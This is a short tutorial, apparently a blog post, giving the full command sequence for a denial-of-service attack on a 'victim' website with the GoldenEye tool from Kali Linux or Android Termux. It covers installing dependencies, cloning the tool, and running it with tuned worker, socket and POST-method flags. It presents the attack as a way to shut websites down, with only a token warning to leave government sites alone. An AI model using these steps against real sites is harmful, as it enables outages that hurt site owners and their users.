DDOS attack using GoldenEye in Kali Linux and Termux.
By: Okechukwu Nwaozor
Don’t do attack in any government websites*
STEP 1
Open Terminal in Kali Linux or Termux in Android
Type following command to create and open new Directory
mkdir ddos
cd ddos
STEP 2
Skip this step if you are using Kali Linux
In Termux you need to Download python2 and git package first
pkg install python2
pkg install git
STEP 3
Clone GoldenEye Source code from GitHub
It will download all Source code in your device
git clone https://github.com/jseidl/GoldenEye.git
STEP 4
It will create a new Directory so let’s open it
Type following command to open it
cd GoldenEye/
STEP 5
Time to do DDOS attack in victim's website
Type following command to do DDOS using default parameters
# For Kali Linux
./goldeneye.py victim-website.com
STEP 6
Skip this step if you are using Kali Linux
In Termux type following command to do DDOS attack in victim website
python2 ./goldeneye.py victim-website.com
STEP 7
Do with arguments
Add values for workers (-w), sockets (-s) and method (-m)
./goldeneye.py victim-website.com -w 100 -s 70 -m post
STEP 8
If you don’t stop attack it will blast server in some case
To stop the attack simply Press CTRL + C
If the attack didn’t work or you get any error just DM me
CONCLUSION
Temporary Shut Down the website
Check if a website can handle DDOS attack
Don’t try to shut down Google, Facebook, Twitter, and Medium it won’t work
Don’t forget to Spread The World